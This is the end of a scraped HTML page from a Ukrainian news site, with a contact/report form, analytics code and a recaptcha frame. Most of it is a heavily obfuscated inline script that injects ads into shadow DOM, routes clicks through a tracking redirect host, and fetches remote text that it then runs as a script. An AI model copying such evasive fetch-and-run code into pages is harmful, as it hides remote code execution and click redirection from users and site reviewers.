                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <form action="/" id="hiddenform">
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Ім’я" name="name" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Прізвище" name="lastname" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Поштова скринька (Email)" name="email">
                        </div>
                        <div class="form-group">
                            <textarea class="form-control" placeholder="Ваше повідомлення" name="message" rows="3"></textarea>
                        </div>
                        <div class="form-check text-center">
                            <input type="checkbox" class="form-check-input" id="modal_check" />
                            <label for="modal_check">Я несу відповідальність за надану мною інформацію</label>
                        </div>
                        <button type="submit" class="btn btn-block btn-danger">Повідомити інформацію</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <!-- modal_report_send -->
    <div class="modal fade" id="modal_report_send" tabindex="-1" role="dialog" aria-labelledby="modal_report_send" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body">
                    <p class="modal_report_send_title">Ваше повідомлення відправлено</p>
                    <button type="button" class="btn btn-danger" data-dismiss="modal" aria-label="Close">Ок</button>
                </div>
            </div>
        </div>
    </div>
    <script src="/js/jquery-3.5.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
    <script src="/js/bootstrap.min.js?v=45"></script>
    
    <script src="/js/script.js?v=45"></script>
    
    <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
     ga('create', 'UA-68268763-1', 'auto');
    
     ga('set', 'dimension1', 'Вікторія Мартинюк');
    
     ga('send', 'pageview');
    </script>
    <!--- 01262030_12397 --><iframe name="n01262030_12397" style="display:none"></iframe><script>(function(){(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"nnovosti.info*0..20.0|1....|0.2|0.1.2.3|background:white;padding:25px 0 15px;$25..0.|2...1.|1.1.-1|9|border-top:1px solid #dee2e6;padding-top:15px;$40..0.|2...1.|2.1.-1|10|border-top:1px solid #dee2e6;padding-top:15px;$10..10.|2.1..1.|3.2.-1|4||4@display:none;$20..10.|2....|5.|5|min-width:580px;$50..10.|2...1.|5.|6.7|min-width:580px;$0..0.-310|0....2:7:10|6.1|14|$0..0.5|0..1..2:6:10|6.1|15|$62..10.-9|0....|8.2.-1|16||9@margin-bottom:350px;$5..5.0|1....|10.1|9|*11,12,13,14**50060`300|250|1|3&300|600|1|7&580|400|2|4&480|200|2|2&970|90|3|1&336|280|1|3`0|| |15| ||01&1|| |15| ||02&0|| |15| ||03&1|10| |10| ||04&2|| || ||05&2|| || ||06&2|| |20| ||07&2|| || ||09&1|10| |10| ||11&3|| || ||12&2|10| || ||13&4|| || ||15&1|| || ||16&2|| |10| ||17&1|| || ||18|1570|0&1|| || ||19|1570|0&5|| || ||20`.col-lg-5 .w-100.bg-white > div[id^=\"bn_\"]|ins[data-ad-slot=\"3679286180\"]|div:not(.row)+div > ins[data-ad-slot=\"7708005384\"]|.p-3+div > div > .NNO_BTC_336|.p-3+div.text-center.border-top|.fb-comments.fb_iframe_widget|#header+#container > .row.mb-2|#header+#container|.bg-white.text-center.p-3+div .NNO_ITC_300M|.media.py-2+.bg-white.text-center.p-3|.row+div ins[data-ad-slot=\"9725819783\"]|.article_content .ks-follow+.white_block|.col-lg-5 .w-100.bg-white:first-child|#container .clearfix.p-3+.text-center.p-3|.py-3.item-text+.border-top",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","19ba72f0f84dd63e|acb78c16677952e2|3296ddf3d67f8e52|d6a221d63e26573a|e453c0c27b9fdc77|12ca9f72a384375a|3561b7100c24342b|33a952beeccf7c1d|3512a866540d838b|f98eccf2b521054a|75c5d393b470206d|7b8cfa499ae30725|85deb4f67ca37670|aaa2f36f326d0c4a",""],"n01262030_12397");})();</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QuESNAFRFuvZrBmmJ-G_wg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769452247710');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>